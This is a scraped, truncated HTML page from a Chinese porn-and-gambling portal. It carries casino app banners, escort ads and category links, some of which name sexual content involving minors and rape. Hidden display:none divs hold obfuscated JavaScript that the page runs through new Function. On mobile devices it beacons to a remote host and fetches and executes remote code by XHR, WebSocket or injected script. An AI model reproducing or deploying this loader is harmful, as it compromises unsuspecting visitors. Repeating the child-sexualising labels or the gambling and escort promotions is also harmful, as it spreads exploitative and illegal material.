

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jinrixiangchu.com/
body_size: 10678
content:
<!doctype html><html lang="zh"><head><title>国产网站精品_国精产品一区一区三区有限在线_欧美日韩免费手机在线_精品欧美国产一区二区三区不卡_一区二区欧美日韩高清免费_国产一区二区三区在线_精品欧美一区二区精品久久</title><meta name="keywords" content="国产精品免费大片_亚洲国产精品综合久久20_欧美日韩精品系列一区二区三区_国产精品对白交换视频_日本一区二区三区在线观看网站_在线欧美精品二区三区_欧美91精品久久久久网免费" /><meta name="description" content="欧美一区二区激情视频-欧美一区二区久久精品_精品免费久久久久久久_欧美午夜精品久久久久久久久久久久_国产一区二区在线视频_亚洲精品久久久97精品久久久久亚洲午夜_国片精品jk制服丝袜_国产精品亚洲一区二区三区久久" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.jinrixiangchu.com","wapurl":"www.jinrixiangchu.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产网站精品_国精产品一区一区三区有限在线_欧美日韩免费手机在线_精品欧美国产一区二区三区不卡_一区二区欧美日韩高清免费_国产一区二区三区在线_精品欧美一区二区精品久久</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80432308.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://images.537images18.com:6699/images/cc960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images103.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://103.101.191.160:6969/?cid=6262470' target='_blank'><img src='https://img2.ytljmnpntb1118.com/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.jinrixiangchu.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/ej/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/ej/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/ej/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/ej/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/ej/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/ej/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/ej/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/ej/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/ej/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/ej/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/ej/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/ej/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/ej/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/ej/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/ej/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/ej/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/ej/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/ej/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/ej/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/ej/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/ej/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/ej/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/ej/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/ej/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/ej/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/ej/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/ej/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/ej/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/ej/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/ej/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/ej/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/ej/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/ej/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/ej/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/ej/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/ej/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://8043.d80432308.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://1782.b17829526.com"><img src="https://mkg22.foc306.com/0e9f55a4618ee7c0c581873af31b4162.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.p64195567.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门新葡京</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://103.101.191.160:6969/?cid=6262470"><img src="https://img2.ytljmnpntb1118.com/X150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function MxLKNq(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function QlWFic(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return MxLKNq(t);};window[''+'W'+'T'+'g'+'X'+'p'+'V'+'i'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function yWXq(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=QlWFic,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=yWXq(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=yWXq(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLnZkZmdmZWViiamtiiLmxpdmUlM0E4ODkx','d3NNzJTNNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNNBOTUzNNA==','173121',window,document,['i','N']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WTgXpVi();</script><div style="display: none !important;">function WLdEqsHX(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EquDFaf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return WLdEqsHX(t);};window[''+'M'+'z'+'b'+'h'+'E'+'L'+'x'+'D'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function sXUx(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EquDFaf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=sXUx(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=sXUx(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aaHR0cHMlM0ElMkYlMkZhLnZkZmdmZWViaamtiLmxpdmUlM0E4ODkx','d3NzzJTNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNBOTUzzNA==','173120',window,document,['a','z']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>MzbhELxD();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=yaqbns83wuk"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80432308.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64195567.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img 